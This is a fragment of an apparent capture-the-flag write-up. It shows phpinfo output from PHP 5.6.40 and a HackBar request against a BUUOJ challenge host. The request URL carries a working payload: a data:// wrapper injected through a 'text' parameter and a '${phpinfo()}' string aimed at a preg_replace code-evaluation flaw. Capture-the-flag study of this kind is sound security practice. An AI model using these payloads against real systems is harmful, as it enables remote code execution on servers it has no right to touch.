 I have a dream
data://text/plain,I have a dream next.php
PHP Version 5.6.40
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL
http://cabdc2b5-a602-46b2-ae8d-f2f3d08639f8.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=next.php&\S*=${phpinfo()}
Split URL